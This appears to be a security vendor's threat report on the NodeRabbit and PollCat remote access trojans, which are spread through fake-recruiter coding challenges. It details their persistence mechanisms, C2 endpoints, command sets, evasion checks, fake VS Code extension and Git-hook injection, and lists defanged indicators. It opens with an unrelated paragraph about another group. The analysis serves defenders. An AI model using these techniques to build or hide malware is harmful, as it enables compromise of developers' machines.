We have been tracking Toy Ghouls’ activity for quite some time. We previously found that the group had expanded its arsenal with a custom ransomware strain, GenieLocker, and we have now discovered that it has also developed a backdoor capable of giving it full control over an infected device. The new tools use unconventional channels to communicate with their C2 server: the HiveMQ MQTT broker and the Matrix-based Element messenger. This shift away from publicly available open-source projects toward custom-built tools suggests that Toy Ghouls is working to make its attacks more sophisticated and to evade detection for longer.
While monitoring Mirage Kitten activity, we uncovered a previously undocumented malware family that we dubbed NodeRabbit. We identified the first sample on a system in Afghanistan. Further threat hunting revealed two additional, more advanced, variants: one on a system in Egypt and another on a system in Ethiopia.
NodeRabbit is a cross-platform remote access trojan (RAT) built with Node.js. It targets Windows, Linux, and macOS. Its operators deliver it through spear-phishing messages on LinkedIn and other job search platforms that contain trojanized coding challenge archives.
During the same investigation, we discovered another previously undocumented malware family that we dubbed PollCat. Like NodeRabbit, PollCat is a cross-platform RAT, but it is written in obfuscated JavaScript also distributed through trojanized coding challenge archives.
Mirage Kitten has historically relied on native malware written in languages such as C, C++, and Go, often deploying it through DLL search-order hijacking. NodeRabbit and PollCat represent the first publicly documented use of Node.js- and JavaScript-based malware by this APT group.
Kaspersky’s products detect this threat as Trojan.JS.MirageKitten.*
Background
During recent threat research, we detected suspicious activity on a system in Afghanistan. We traced it to an archive containing a software development project that the user may have received during a job application process. The archive purported to contain a coding challenge for candidates applying for an engineering role.
The archive, Front-Technical-Challenge.zip (MD5: 1EA83E4E4592B01E4ACAB63EB867BEE5), was hosted in an Amazon S3 bucket at: https://oracle-challenge.s3[.]us-east-1.amazonaws[.]com/Front-Technical-Challenge.zip

It contained TaskFlow, an app for software engineering assessment built with Express, React, and Vite. The accompanying README instructed the candidate to review the application and fix defects in its frontend. It also claimed that server.js was bug-free and should not be modified, conveniently directing attention away from the only application source file the attackers had altered.
README file for a trojanized coding challenge app

The README also imposed a three-hour time limit and prohibited the use of AI assistants. Notably, an AI code-review assistant tasked with auditing the project would likely have flagged the suspicious first-line import of an unknown npm package and warned the targeted developer that the project was trojanized.
Rules and time limit included in the trojanized coding challenge app README file
The first line of server.js imported a trojanized npm package named colorized_terminal, version 2.1.0. The attackers bundled the package directly in the challenge task archive’s node_modules directory rather than publishing it to the npm registry. When imported, the package silently launched an implant from node_modules/.cache/.320697f1/index.js as a detached background process.
Retrospective threat hunting across our telemetry revealed the broader scope of the campaign. We identified three NodeRabbit variants with a shared code lineage; each was recovered from a system in a different country. The operators delivered the variants through similarly themed coding challenges and used two trojanized packages, colorized_terminal and pretty-log, both pinned to version 2.1.0.
The campaign also delivered PollCat, a second RAT with a substantially different structure, through a separate coding challenge lure. We’ll analyze PollCat later in this research.
Initial access
The infection chain begins with fake recruiter accounts contacting prospective targets on a job search platform. According to a publicly cited source, a threat actor posing as a talent acquisition specialist at a major technology company contacted a software engineer and advertised a job opening, inviting the target to complete a technical assessment.
The target received a link to a coding challenge hosted on Amazon S3 and was pressured to download and run the project immediately. This public post matches the delivery chain we reconstructed from our telemetry: recruiter outreach on a job search platform, a coding challenge presented as a technical assessment, and a trojanized project archive hosted on legitimate cloud infrastructure.
NodeRabbit RAT: the first variant
We discovered the first NodeRabbit variant on a system in Afghanistan. The malware was concealed within the TaskFlow assessment at node_modules/.cache/.320697f1/index.js and executed by the trojanized colorized_terminal package.
Once running, NodeRabbit generates a unique agent identifier from available host information. It calculates the SHA-256 hash of the hostname, username, operating system version, architecture, and MAC address, then truncates the result to its first 32 hexadecimal characters.
NodeRabbit binds a TCP listener to 127.0.0.1:48739. This listener acts as a single-instance mechanism. If the malware cannot bind to the port, it assumes that another instance is already running and terminates silently.
NodeRabbit uses a persistence mechanism for each operating system:
Operating system
Persistence mechanism
Windows
Copies itself to %APPDATA%\Microsoft\EdgeUpdate\msedge_update.js; clones the local node.exe to nodew.exe in the same folder and patches its PE subsystem from Console to Windows GUI to suppress the console window; creates HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MicrosoftEdgeUpdate registry key executing nodew.exe msedge_update.js
Linux
Copies itself to ~/.config/microsoft-edge-update/msedge_update.js and creates an @reboot cron entry that invokes the script using the current Node.js executable.
macOS
Copies itself to ~/.config/microsoft-edge-update, creates ~/Library/LaunchAgents/com.microsoft.edgeupdate.plist configuration file pointing at the copy’s location with RunAtLoad and KeepAlive parameters, and attempts to load it.
The malware communicates with its command-and-control servers through three API endpoints, choosing from the following Azure-hosted C2 infrastructure addresses. On failure, it switches to the next C2 address:
NodeRabbit serializes each C2 request object as JSON and wraps it with AES-256-GCM. The AES key is the SHA-256 digest of an ASCII seed embedded into the agent. Every request uses a fresh 12-byte IV and a 16-byte authentication tag:
The malware sends encrypted requests using the following structure:
C2 responses are structured the same way and may contain a command to execute. We observed the first NodeRabbit variant supporting 11 commands:
Command
Functionality
sys:info
Return hostname, domain user information, username, and process ID.
proc:list
List running processes.
proc:start
Execute an arbitrary shell command.
fs:list
List a directory.
fs:read
Read a file in chunks and return Base64 data.
fs:write
Decode Base64 and write it at a chosen file offset.
fs:delete
Delete a file or recursively delete a directory.
fs:mkdir
Create directories recursively.
net:config
Enumerate adapters, MAC addresses, IP addresses, and DNS settings.
agent:sleep
Change the beacon interval.
script:exec
Write a base64 Node.js script to a randomly named .tmp file, execute it and delete it.
NodeRabbit RAT: the second variant
Retrospective threat hunting following the discovery in Afghanistan led us to a second infection on a system in Egypt. This sample is a more advanced NodeRabbit variant, launched through the trojanized pretty-log package instead of colorized_terminal.
Before running its core functionality, the malware checks whether the host resembles an analysis environment. It terminates if it detects limited system memory, a low CPU count, short system uptime, analyst-associated usernames or hostnames, or common analysis tools running on the system.
Before terminating, the malware generates benign HEAD requests to www.google.com, www.microsoft.com, and www.cloudflare.com, then exits without ever contacting its C2 infrastructure. Most likely, it attempts to look less suspicious by showing some benign activity before exiting.
Variant 2 implements partial corporate proxy support: it checks HTTP(S) proxy environment variables, Windows Internet Settings, including an explicit PAC URL, and WinHTTP configuration; tunnels its HTTPS C2 through HTTP CONNECT. It first tries to establish an unauthenticated connection. If it fails, it retries using URL-embedded basic credentials. Finally, it delegates Windows NTLM/Negotiate challenges to curl.exe --proxy-anyauth --proxy-user. It caches the proxy-discovery result, including when no proxy is found, for five minutes. If the polling loop detects a network-interface or IP-address change, it clears the cache and runs proxy discovery again on the next checkin.
To make sure a single instance is running, Variant 2 uses a host-specific port derived from the agent identifier instead of the fixed TCP port used by the first variant. It interprets the first four hexadecimal characters of the identifier as an integer and applies the following calculation: 41984 + (value mod 5000).
The resulting listener port falls between 41984 and 46983. Unlike the shared port used by Variant 1, this port varies depending on the infected host.
For persistence, Variant 2 masquerades as Intel Driver & Support Assistant. The exact persistence mechanism, once again, depends on the operating system.
Operating system
Persistence mechanism
Windows
Copies itself to %LOCALAPPDATA%\Intel\DSA\idriver_support.js. It then copies the local node.exe binary to IntelDSA.exe and changes its PE subsystem from Console to Windows GUI, suppressing the console window. Finally, it creates a scheduled task named IntelDriverSupportUpdate, which runs daily at 10AM and executes IntelDSA.exe with the dropped script.
Linux
Copies itself to ~/.config/intel-dsa/idriver_support.js and creates an @reboot cron entry.
macOS
Copies itself to ~/Library/Application Support/Intel DSA/idriver_support.js and creates the LaunchAgent com.intel.dsa.helper with RunAtLoad and KeepAlive enabled.
NodeRabbit RAT: the third variant
Further threat hunting identified a third NodeRabbit variant on a system in Ethiopia. Like the second variant, it is launched through the trojanized pretty-log package. It retains much of the previous variant’s functionality but introduces significant changes to its command-and-control configuration, command set, and persistence mechanisms.
The third variant communicates with its C2 infrastructure through a different set of API endpoints:
Method
Endpoint
Purpose
POST
/sdk/v2/ready
Register agent and host info
POST
/sdk/v2/config
Poll for commands
POST
/sdk/v2/events
Submit results
We observed the malware using a C2 chain composed of Azure- and Cloudflare-hosted domains.
For persistence, Variant 3 implements the following mechanisms depending on the operating system in use:
Operating system
Persistence mechanism
Windows
Attempts to copy the payload to ProgramData or LocalAppData, create a build-specific daily 10AM task, and start the copied payload. To choose the exact directory, it tries to list C:\Windows\System32\config. If successful, it selects ProgramData with /ru SYSTEM /rl highest; in case of a failure, it selects LocalAppData without explicit /ru or /rl settings.
macOS
Copies the payload to ~/Library/Application Support, creates and loads a RunAtLoad/KeepAlive LaunchAgent and starts the copied payload.
Linux
Copies the payload to ~/.local/share, attempts to add an @reboot cron entry, and starts the copied payload. If crontab -l fails, persistence is skipped.
WSL
Uses the payload copied for persistence on the main Linux system, as described above. Writes launcher.vbs under the Windows user profile, and creates a daily 10AM Windows task that relaunches it through wscript.exe and wsl.exe.
A new command, agent:servers, replaces the active in-memory C2 server list and can write the updated list to .sv.json. The third variant retains the original 11 commands and adds 12 new ones, bringing the total to 23.
New commands
Functionality
fs:drives
Enumerate accessible Windows drive letters or WSL-mounted drives
proc:exec
Execute a process
proc:kill
Kill process by PID or image name
agent:servers
Replace the active C2 and attempt to keep the new configuration
agent:getchain
Return the current C2
outlook:emails
Harvest account addresses from Outlook OST and PST artifacts
persist:check
Check selected VS Code, scheduled-task, and Run-key persistence indicators
persist:vscode
Attempt to install a fake VS Code extension and Windows Run value
persist:vscode:remove
Remove the fake extension
persist:projects:scan
Search recent and common development locations for Git repositories
persist:project:inject
Inject a launcher into a repository’s Git hooks
persist:project:remove
Remove the marked Git-hook launcher
Beyond the persistence mechanisms described above, Variant 3 introduces two additional persistence mechanisms that relaunch the malware through common developer workflows.
1. Malicious VS Code extension
The persist:vscode command first copies the payload to its build-specific install path. If a compatible extension directory exists, it creates a fake extension displayed as GitHub Copilot Helper, with the description AI coding assistant helper service and the activation event on StartupFinished.
The extension’s extension.js file attempts to start the installed payload as a detached Node.js process. To look less suspicious to the user, it uses a trusted publisher name borrowed from local extension metadata or a trustedPublishers value found in state.vscdb. However, no signature or trusted status is copied.
Separately, the handler tries to disable Workspace Trust if the VS Code User directory exists. On Windows, it attempts to establish persistence using a current-user Run registry key value even if the extension directory is missing.
2. Git hook injection
Git-hook persistence works in two steps. First, persist:projects:scan checks recent VS Code workspace paths directly. Under common locations such as ~/projects and ~/source, it checks only the first 60 immediate children, not the root itself, and returns no more than 20 repositories.
For a selected repository, persist:project:inject appends a marked launcher to .git/hooks/post-merge and .git/hooks/post-checkout by default. The marker is # shepherd-persist; the line following the marker attempts to start the installed payload with Node in the background. A later Git operation must trigger one of those hooks, and the referenced Node executable and payload must still exist.
PollCat RAT

While tracking NodeRabbit infections, we discovered another malicious tool we dubbed PollCat, which is also distributed under the guise of a programming challenge. The sample we obtained resides inside RankChallenge-react, a React code-fixing challenge presented as a time-limited developer assessment. Running the project invokes npm i && node index.js, which starts the local application and attempts to open the challenge in the user’s browser.
Although the visible exercise is not a security CTF, the project uses CTF terminology in several places. The root package is named ctf-server, the backend prints CTF server running, the frontend uses several ctf-* storage keys, and the tutorial refers to path/to/ctf. These repeated labels, together with instructions that do not fully match the delivered application, are consistent with an AI-assisted or template-generated project. One possible explanation is that the attacker prompted an AI coding assistant to create a CTF-style React platform and later inserted the malicious components.
README instructions and challenge overview included in the trojanized React coding project
The PDF tutorial contained in the same archive as the project tells the target to click Continue, enter a six-digit OTP code, and complete the challenge within a one-hour session. It states that codes are supplied by the recruiter, are single-use, and expire quickly; the visible login page also claims that codes rotate every 30 seconds. In the delivery scenario described by the investigation, the threat actor posing as a recruiter could provide the code directly to the targeted developer. This gives the operator control over access to the lure, while the expiring code and countdown create a sense of urgency, pressuring the target to run the project and complete the assessment quickly, potentially accelerating the infection process.
One-hour session window enforced by the trojanized coding challenge

The bundled .env file contains the JWT signing secret, OTP service URL, and OTP client ID.
Configuration embedded in .env file of the trojanized coding project, including the OTP service URL and client identifier
The application forwards submitted codes to an attacker-managed domain registered in late June-2026: https://lifespotify[.]com/api/users/b879746e-fed9-4211-a6da-4d8223681267/otp/validate.
That said, PollCat starts independently of the OTP authentication process. During application startup, app.js loads requireAuth.js, which imports and immediately starts the malicious requireObjects.js component. PollCat can therefore begin C2 registration and command polling while the application is still loading, before the user enters an access code.
A failed OTP validation prevents the user from accessing the protected challenge features, but PollCat continues running in the background. A successful OTP validation issues a JWT and creates another worker that starts an additional PollCat instance. The first authenticated request also triggers the persistence attempt.
Persistence starts when the first request carrying a valid JWT reaches the protected middleware. PollCat then uses one of the following methods:
Operation system
Persistence mechanism
Windows
Writes package.json and requireObject.js to %APPDATA%\Microsoft\Network, runs npm install, and creates a daily task named NetSync_<username> and scheduled for 09AM that runs the worker with Node.js.
Linux
Writes the worker to ~/.node_packages, runs npm i, and appends both a daily 09AM cron line and an @reboot line.
macOS
Uses the same ~/.node_packages copy and cron path, then creates and loads ~/Library/LaunchAgents/com.harsh.requireobject.plist with RunAtLoad and a daily 09AM trigger.
Once active, PollCat identifies the host as 129--<hostname> and iterates over the following C2s until registration succeeds:
After registration, PollCat sends host information to /gate/hello, polls /gate/fetch for commands, and returns results through /gate/submit. All endpoints in use are presented in the table below.
Method
Endpoint
Purpose
POST
/beacon
Register the client and obtain a socketId and optional timing values.
POST
/gate/hello
Submit host, user, domain, OS information, and its current privilege level.
GET
/gate/fetch?token=<socketId>
Poll for commands.
POST
/gate/submit
Submit a Base64-encoded command-result structure.
GET
/vault/<uuid>
Retrieve a hosted file and write it to the victim machine.
PUT
/vault/push/
Upload a local file or file chunk to the C2.
POST
/gate/track
Report chunk-upload progress.
By default, PollCat RAT polls every two minutes with up to five seconds of jitter. Commands and results are stored as little-endian binary records and carried as Base64 text.
PollCat RAT declares 22 commands, but three of them have no implementation:
Command
Functionality
0x02 (DIR)
List a directory.
0x03 (MV)
Move a file or directory.
0x04 (RUN)
Execute a shell command.
0x05 (TASKLIST)
List running processes.
0x06 (DEL)
Delete a file or directory.
0x07 (UPLOAD)
Download a file from the C2 to the victim’s machine.
0x08 (DOWNLOAD)
Upload a local file to the C2.
0X09 (DRIVES)
List drives, volumes, or mount points.
0X0A (TERMINATE)
Terminate a process by PID.
0X0B (RUNDLL)
Load a DLL and call an exported function on Windows.
0X0C (MKDIR)
Create a directory.
0X0D (ZIP)
Create or extract a ZIP archive.
0X0E (CHUNKED_DOWNLOAD)
Upload a local file in chunks.
0X0F (RUN_HIDDEN)
Start a hidden background process.
0X20 (EVAL_JS)
Execute JavaScript supplied by the C2.
0X30 (SYSTEM_CHECK)
Collect process and software inventory.
0XA1 (WS_DOWNLOAD)
Defined but not implemented.
0xB0 (REQUEST_ELEVATION)
Defined but not implemented.
0XB1 (PERSIST)
Defined but not implemented.
0xF0 (SET_SLEEP_TIME)
Change the polling interval.
0XF1 (SET_IDLE_TIME)
Store an idle-time value.
0xF2 (SET_JITTER_TIME)
Change polling jitter.
The command names UPLOAD, DOWNLOAD, and CHUNKED_DOWNLOAD are written from the C2’s perspective. UPLOAD sends a C2-hosted file to the victim’s machine, while the two download commands transfer victim files back to the C2.
EVAL_JS runs JavaScript supplied by the C2 and gives that code access to Node.js modules, files, processes, networking, and child-process functions. SYSTEM_CHECK collects the names of running processes and lists files and folders from:
%SystemDrive%\Program Files
%SystemDrive%\Program Files (x86)
%LOCALAPPDATA%
%LOCALAPPDATA%\Programs
%APPDATA%
%USERPROFILE%
%APPDATA%\Microsoft\Outlook
%LOCALAPPDATA%\Microsoft\Olk\Attachments
%USERPROFILE%\Documents
It also searches for folders matching 24 hardcoded strings corresponding to security software vendor names: ‘Google’, ‘Microsoft’, ‘Palo Alto Networks’, ‘Cisco’, ‘VMware’, ‘Fortinet’, ‘Citrix’, ‘CheckPoint’, ‘Juniper Networks’, ‘LogMeIn’, ‘Sophos’, ‘Symantec’, ‘Trend Micro’, ‘McAfee’, ‘Kaspersky Lab’, ‘ESET’, ‘Bitdefender’, ‘Avast Software’, ‘CrowdStrike’, ‘SentinelOne’, ‘Malwarebytes’, ‘BraveSoftware’, ‘Tencent’, and ‘Naver’.
When PollCat finds a matching folder, it lists that folder’s root contents. It does not recursively scan the entire product directory. The detailed inventory, including process names, directory listings, and collected paths, is sent as JSON to POST /api/system-details/result.
Infrastructure
Mirage Kitten continues to rely on Azure Websites and Cloudflare-backed domains to hinder infrastructure discovery and tracking. More importantly, the use of Microsoft Azure subdomains for C2 helps the traffic blend into legitimate organizational network activity. In some cases that we encountered during our research, the actors even incorporated the targeted organization’s name into the Azure subdomain, making C2 communications appear more like normal business traffic originating from an employee machine during regular business days.
Based on our analysis of Mirage Kitten’s infrastructure, we identified certain patterns across several command-and-control channels, including msmanagementgrp[.]com and visitfinancedentists[.]com
Further investigation based on these patterns led to the discovery of approximately 11 additional infrastructure assets attributed to the same group.
Domain
Creation date
Registrar
healthful-hub[.]com
2026-07-03
NameCheap, Inc.
neumedicahealthcare[.]com
2026-07-03
NameCheap, Inc.
optimumhealthcredit[.]com
2026-07-03
NameCheap, Inc.
healthfullyrecipes[.]com
2026-06-30
NameCheap, Inc.
refreshhealthandwellness[.]com
2026-06-09
NameCheap, Inc.
healthvitalitycare[.]com
2026-05-18
NameCheap, Inc.
aceofspadesmanagement[.]com
2026-05-18
NameCheap, Inc.
glmediaagency[.]com
2026-05-18
NameCheap, Inc.
digimediaskill[.]com
2026-05-18
NameCheap, Inc.
healthyweightplan[.]com
2026-05-18
NameCheap, Inc.
mens-health-online[.]com
2026-05-15
NameCheap, Inc.
Victims
Based on our telemetry, we identified victims in fintech, aviation and aerospace sectors across the Middle East and Africa – specifically, in Egypt, Ethiopia and Afghanistan.
We also observed submissions of ZIP archives with trojanized projects containing NodeRabbit and PollCat to an online multi-scanner originating from several countries, including India, Türkiye, Israel, Iraq, Germany, and Ireland.
Attribution
We attribute this activity to Mirage Kitten with a high degree of confidence based on the following observations:
Structural similarities with the Retrograde/MiniFast native DLL backdoor (MD5:810F8E3B88EB05F710C09552941D6F56)

Initial C2 handshake and session establishment logic. Both PollCat and Retrograde/MiniFast follow a similar C2 handshake flow. Each builds a JSON request body containing host information and sends it via an HTTP POST request. Notably, both treat HTTP 400 as a successful handshake response rather than an error, parsing the response body to extract a socketId, which is then stored and used as the session token for subsequent C2 communication.
Similar C2 handshake and socketId session establishment logic in MiniFast/Retrograde and PollCat
Host registration. Both PollCat and Retrograde/MiniFast register the infected host with the C2 server by sending a structurally similar JSON request body containing the session token and host information.
Command fetching similarities. The similarities extend to command retrieval. Both PollCat and Retrograde/MiniFast periodically poll the C2 server using an HTTP GET request containing the previously assigned socketId as a token. Retrograde/MiniFast uses GET /agent/poll?token=<socketId>, while PollCat follows the same pattern with GET /gate/fetch?token=<socketId>, demonstrating a closely aligned C2 communication structure.
Beacon timing similarities. PollCat and the Retrograde/MiniFast share identical beacon timing defaults: a polling interval of 120,000 ms (0x1D4C0), a jitter of 5,000 ms (0x1388), and a retry timeout of 60,000 ms (0xEA60). This further highlights the structural similarities between the two C2 communication implementations.
